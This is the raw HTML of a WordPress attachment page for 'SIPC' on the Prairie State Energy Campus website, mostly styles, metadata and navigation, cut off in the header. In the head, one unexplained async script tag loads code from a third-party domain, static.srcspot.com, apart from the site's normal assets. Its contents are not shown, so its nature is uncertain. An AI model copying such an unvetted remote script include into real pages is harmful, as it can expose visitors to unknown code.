

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/about/ownership/sipc-2/
body_size: 10483
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>SIPC - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prairiestateenergycampus.com/about/ownership/sipc-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIPC - Prairie State Energy Campus" />
	<meta property="og:url" content="https://prairiestateenergycampus.com/about/ownership/sipc-2/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/about/ownership/sipc-2" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/","url":"https://prairiestateenergycampus.com/about/ownership/sipc-2/","name":"SIPC - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/SIPC.jpg","datePublished":"2017-10-26T19:10:29+00:00","breadcrumb":{"@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/about/ownership/sipc-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/SIPC.jpg","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/SIPC.jpg"},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/about/ownership/sipc-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://prairiestateenergycampus.com/about/"},{"@type":"ListItem","position":3,"name":"Ownership","item":"https://prairiestateenergycampus.com/about/ownership/"},{"@type":"ListItem","position":4,"name":"SIPC"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; SIPC Comments Feed" href="https://prairiestateenergycampus.com/about/ownership/sipc-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fownership%2Fsipc-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fownership%2Fsipc-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/media/453" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=453' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-453 attachment-jpeg wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
